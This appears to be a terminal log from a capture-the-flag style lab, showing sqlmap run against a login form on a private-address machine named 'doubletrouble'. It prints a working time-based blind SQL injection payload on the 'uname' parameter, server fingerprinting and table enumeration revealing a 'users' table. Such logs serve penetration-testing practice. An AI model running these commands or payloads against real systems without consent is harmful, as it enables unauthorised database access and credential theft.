 ┌──(root㉿ kali)-[~/Desktop]
└─# sqlmap -u http://192.168.21.162/index.php --batch --forms -D doubletrouble --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 01:16:38 /2023-10-06/
[01:16:38] [INFO] testing connection to the target URL
[01:16:38] [INFO] searching for forms
[1/1] Form:
POST http://192.168.21.162/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected): uname=&psw=&btnLogin=Logi
n
do you want to fill blank fields with random values? [Y/n] Y
[01:16:39] [INFO] resuming back-end DBMS 'mysql'
[01:16:39] [INFO] using '/root/.local/share/sqlmap/output/results-10062023_0116am.csv' as the CSV results file i
n multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=OAwT' AND (SELECT 8675 FROM (SELECT(SLEEP(5)))PAyy) AND 'VoRl'='VoRl&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[01:16:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[01:16:39] [INFO] fetching tables for database: 'doubletrouble'
[01:16:39] [INFO] fetching number of tables for database 'doubletrouble'
[01:16:39] [WARNING] time-based comparison requires larger statistical model, please wait.......................
....... (done)
[01:16:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloa
ds to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[01:16:44] [INFO] retrieved:
[01:16:54] [INFO] adjusting time delay to 1 second due to good response times
users
Database: doubletrouble
[1 table]
+-------+
| users |
+-------+
[01:17:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-10062023_0116am.csv'
[01:17:07] [WARNING] your sqlmap version is outdated
[*] ending @ 01:17:07 /2023-10-06/